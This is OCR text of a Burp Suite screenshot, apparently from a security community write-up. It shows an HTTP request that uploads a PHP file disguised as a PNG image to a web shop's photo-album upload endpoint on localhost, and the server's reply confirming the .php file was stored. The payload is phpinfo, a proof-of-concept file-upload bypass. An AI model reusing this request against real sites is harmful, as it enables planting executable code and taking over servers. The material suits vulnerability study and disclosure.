 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options WordPress Scanner NoPE Proxy
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /index.php?s=/wap/upload/photoalbumupload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/admin/goods/addgoods
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------1254840020180680260015125​29620
Content-Length: 31439
Connection: close
Cookie: action=finish; PHPSESSID=c15af0db5022e169c6eb14cf5eb9e559;
page_cookie=%7B%22page_index%22%3A1%2C%22show_number%22%3A%2214%22%2C%22url%22%3A%22
http%3A%2F%2F127.0.0.1%2Findex.php%3Fs%3D%2Fadmin%2Fgoods%2Fgoodslist%22%7D
-----------------------------125484002018068026001512529620
Content-Disposition: form-data; name="album_id"
30
-----------------------------125484002018068026001512529620
Content-Disposition: form-data; name="type"
1,2,3,4
-----------------------------125484002018068026001512529620
Content-Disposition: form-data; name="file_path"
upload/goods/
-----------------------------125484002018068026001512529620
Content-Disposition: form-data; name="file_upload"; filename="朱茵3.php"
Content-Type: image/png
���� JFIF��C
% # , #&')*) -0-(0%()(��C
<? php phpinfo(); ?>
-----------------------------125484002018068026001512529620--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Jan 2019 12:01:56 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 212
Connection: close
Content-Type: application/json; charset=utf-8
{"file_id":"3","file_name":"upload\/goods\/20190103\/5434107a3626bb5db721dffa8f25ab5
7.php","origin_file_name":"朱茵3.php","file_path":"upload\/goods\/20190103\/5434107a3
626bb5db721dffa8f25ab57.php","state":"1"}
? < + > Type a search term 0 matches
534 bytes | 804 millis
先知社区